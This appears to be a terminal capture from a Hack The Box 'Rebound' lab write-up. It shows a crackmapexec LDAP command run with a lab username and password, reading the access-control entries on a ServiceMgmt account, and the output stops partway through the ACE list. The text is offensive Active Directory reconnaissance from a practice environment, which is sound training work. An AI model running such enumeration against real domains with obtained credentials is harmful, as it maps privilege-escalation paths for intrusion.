 ┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ crackmapexec ldap rebound.htb -u oorend -p '1GR8t@$$4u' -k -M daclread -o TARGET=ServiceMgmt ACTION=read
SMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS rebound.htb 636 DC01 [+] rebound.htb\oorend
DACLREAD rebound.htb 389 DC01 Be carefull, this module cannot read the DACLS recursively.
DACLREAD rebound.htb 389 DC01 Target principal found in LDAP (CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb)
DACLREAD ACE[0] info
DACLREAD ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : ReadProperty
DACLREAD Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD Object type (GUID) : Token-Groups-Global-And-Universal (46a9b11d-60ae-405a-b7e8-ff8a58d456d2)
DACLREAD Trustee (SID) : BUILTIN\Windows Authorization Access Group (S-1-5-32-560)
DACLREAD ACE[1] info
DACLREAD ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : ControlAccess
DACLREAD Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD Object type (GUID) : Send-To (ab721a55-1e2f-11d0-9819-00aa0040529b)
DACLREAD Trustee (SID) : Authenticated Users (S-1-5-11)
DACLREAD ACE[2] info
DACLREAD ACE Type : ACCESS_ALLOWED_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : Self (0×8)
DACLREAD Trustee (SID) : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)
DACLREAD ACE[3] info